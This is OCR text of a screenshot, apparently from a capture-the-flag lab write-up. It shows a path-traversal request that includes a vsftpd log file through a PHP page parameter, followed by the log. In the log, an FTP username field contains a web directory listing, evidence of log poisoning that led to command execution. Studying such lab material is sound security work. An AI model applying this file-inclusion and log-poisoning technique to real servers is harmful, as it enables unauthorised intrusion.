 10.129.185.55/admin../admin_staging/index.php?page=/var/log/vsftpd.log
Burp
10
M
Thu Jul 8 17:17:47 2021 [pid 14106] CONNECT: Client "::ffff:10.10.14.6" Thu Jul 8 17:17:47 2021 [pid 14106] FTP response: Client "::ffff:10.10.14.6", "220 (vsFTPd 3.0.3)" Thu Jul 8 17:17:49 2021 [pid 14106] FTP command: Client
"::ffff:10.10.14.6", "USER anonymous" Thu Jul 8 17:17:49 2021 [pid 14106] [anonymous] FTP response: Client "::ffff:10.10.14.6", "331 Please specify the password." Thu Jul 8 17:17:49 2021 [pid 14106] [anonymous] FTP command: Client
"::ffff:10.10.14.6", "PASS " Thu Jul 8 17:17:49 2021 [pid 14105] [anonymous] FAIL LOGIN: Client "::ffff:10.10.14.6" Thu Jul 8 17:17:50 2021 [pid 14106] [anonymous] FTP response: Client "::ffff:10.10.14.6", "530 Login incorrect." Thu Jul 8
17:17:50 2021 [pid 14106] FTP command: Client "::ffff:10.10.14.6", "SYST" Thu Jul 8 17:17:50 2021 [pid 14106] FTP response: Client "::ffff:10.10.14.6", "530 Please login with USER and PASS." Thu Jul 8 17:18:25 2021 [pid 14106] FTP
command: Client "::ffff:10.10.14.6", "QUIT" Thu Jul 8 17:18:25 2021 [pid 14106] FTP response: Client "::ffff:10.10.14.6", "221 Goodbye." Thu Jul 8 17:18:26 2021 [pid 14650] CONNECT: Client "::ffff:10.10.14.6" Thu Jul 8 17:18:26 2021 [pid
14650] FTP response: Client "::ffff:10.10.14.6", "220 (vsFTPd 3.0.3)" Thu Jul 8 17:18:29 2021 [pid 14650] FTP command: Client "::ffff:10.10.14.6", "USER 0xdf" Thu Jul 8 17:18:31 2021 [pid 14650] FTP command: Client "::ffff:10.10.14.6", "SYST"
Thu Jul 8 17:18:31 2021 [pid 14650] FTP response: Client "::ffff:10.10.14.6", "530 Please login with USER and PASS." Thu Jul 8 17:18:50 2021 [pid 14650] FTP command: Client "::ffff:10.10.14.6", "QUIT" Thu Jul 8 17:18:50 2021 [pid 14650] FTP
response: Client "::ffff:10.10.14.6", "221 Goodbye." Thu Jul 8 17:18:51 2021 [pid 14652] CONNECT: Client "::ffff:10.10.14.6" Thu Jul 8 17:18:51 2021 [pid 14652] FTP response: Client "::ffff:10.10.14.6", "220 (vsFTPd 3.0.3)" Thu Jul 8 17:19:05
2021 [pid 14652] FTP command: Client "::ffff:10.10.14.6", "SYST" Thu Jul 8 17:19:05 2021 [pid 14652] FTP response: Client "::ffff:10.10.14.6", "530 Please login with USER and PASS." Thu Jul 8 17:28:56 2021 [pid 19919] CONNECT: Client
"::ffff:10.10.14.14" Thu Jul 8 17:28:56 2021 [pid 19919] FTP response: Client "::ffff:10.10.14.14", "220 (vsFTPd 3.0.3)" Thu Jul 8 17:30:37 2021 [pid 21009] CONNECT: Client "::ffff:10.10.14.6" Thu Jul 8 17:30:37 2021 [pid 21009] FTP response:
Client "::ffff:10.10.14.6", "220 (vsFTPd 3.0.3)" Thu Jul 8 17:30:42 2021 [pid 21009] FTP command: Client "::ffff:10.10.14.6", "USER pwnmeow" Thu Jul 8 17:30:42 2021 [pid 21009] [pwnmeow] FTP response: Client "::ffff:10.10.14.6", "331 Pleas
specify the password." Thu Jul 8 17:30:44 2021 [pid 21009] [pwnmeow] FTP command: Client "::ffff:10.10.14.6", "PASS " Thu Jul 8 17:30:44 2021 [pid 21008] [pwnmeow] FAIL LOGIN: Client "::ffff:10.10.14.6" Thu Jul 8 17:30:45 2021 [pid
21009] [pwnmeow] FTP response: Client "::ffff:10.10.14.6", "530 Login incorrect." Thu Jul 8 17:30:45 2021 [pid 21009] FTP command: Client "::ffff:10.10.14.6", "SYST" Thu Jul 8 17:30:45 2021 [pid 21009] FTP response: Client "::ffff:10.10.14.6"
"530 Please login with USER and PASS." Thu Jul 8 17:30:49 2021 [pid 21009] FTP command: Client "::ffff:10.10.14.6", "QUIT" Thu Jul 8 17:30:49 2021 [pid 21009] FTP response: Client "::ffff:10.10.14.6", "221 Goodbye." Thu Jul 8 17:30:50 2021
[pid 21011] CONNECT: Client "::ffff:10.10.14.6" Thu Jul 8 17:30:50 2021 [pid 21011] FTP response: Client "::ffff:10.10.14.6", "220 (vsFTPd 3.0.3)" Thu Jul 8 17:30:53 2021 [pid 21011] FTP command: Client "::ffff:10.10.14.6", "USER pwnmeow"
Thu Jul 8 17:30:53 2021 [pid 21011] [pwnmeow] FTP response: Client "::ffff:10.10.14.6", "331 Please specify the password." Thu Jul 8 17:31:01 2021 [pid 21011] [pwnmeow] FTP command: Client "::ffff:10.10.14.6", "PASS " Thu Jul 8 17:31:01
2021 [pid 21010] [pwnmeow] OK LOGIN: Client "::ffff:10.10.14.6" Thu Jul 8 17:31:01 2021 [pid 21035] [pwnmeow] FTP response: Client "::ffff:10.10.14.6", "230 Login successful." Thu Jul 8 17:31:01 2021 [pid 21035] [pwnmeow] FTP
command: Client "::ffff:10.10.14.6", "SYST" Thu Jul 8 17:31:01 2021 [pid 21035] [pwnmeow] FTP response: Client "::ffff:10.10.14.6", "215 UNIX Type: L8" Thu Jul 8 17:31:03 2021 [pid 21035] [pwnmeow] FTP command: Client "::ffff:10.10.14.6"
"QUIT" Thu Jul 8 17:31:03 2021 [pid 21035] [pwnmeow] FTP response: Client "::ffff:10.10.14.6", "221 Goodbye." Sun Jul 18 12:22:42 2021 [pid 31458] FTP command: Client "::ffff:10.10.15.18", "QUIT" Sun Jul 18 12:22:42 2021 [pid 31458] FTP
response: Client "::ffff:10.10.15.18", "221 Goodbye." Sun Jul 18 12:22:48 2021 [pid 31988] CONNECT: Client "::ffff:10.10.15.18" Sun Jul 18 12:22:48 2021 [pid 31988] FTP response: Client "::ffff:10.10.15.18", "220 (vsFTPd 3.0.3)" Sun Jul 18
12:22:50 2021 [pid 31988] FTP command: Client "::ffff:10.10.15.18", "USER CHANGELOG.md ISSUE_TEMPLATE.md LICENSE.md README.md assets composer.json dashboard.php docs gulpfile.js index.php info.php package.json
tables.php typography.php user.php " Sun Jul 18 12:22:50 2021 [pid 31988] [CHANGELOG.md ISSUE_TEMPLATE.md LICENSE.md README.md assets composer.json dashboard.php docs gulpfile.js index.php info.php package.json
tables.php typography.php user.php ] FTP response: Client "::ffff:10.10.15.18", "331 Please specify the password." Sun Jul 18 12:22:51 2021 [pid 31988] [CHANGELOG.md ISSUE_TEMPLATE.md LICENSE.md README.md assets
composer.json dashboard.php docs gulpfile.js index.php info.php package.json tables.php typography.php user.php ] FTP command: Client "::ffff:10.10.15.18", "PASS " Sun Jul 18 12:22:51 2021 [pid 31987] [CHANGELOG.md
ISSUE_TEMPLATE.md LICENSE.md README.md assets composer.json dashboard.php docs gulpfile.js index.php info.php package.json tables.php typography.php user.php ] FAIL LOGIN: Client "::ffff:10.10.15.18" Sun Jul 18 12:22:52 2021
[pid 31988] [CHANGELOG.md ISSUE_TEMPLATE.md LICENSE.md README.md assets composer.json dashboard.php docs gulpfile.js index.php info.php package.json tables.php typography.php user.php ] FTP response: Client
"::ffff:10.10.15.18", "530 Login incorrect." Sun Jul 18 12:22:52 2021 [pid 31988] FTP command: Client "::ffff:10.10.15.18", "SYST" Sun Jul 18 12:22:52 2021 [pid 31988] FTP response: Client "::ffff:10.10.15.18", "530 Please login with USER and
PASS."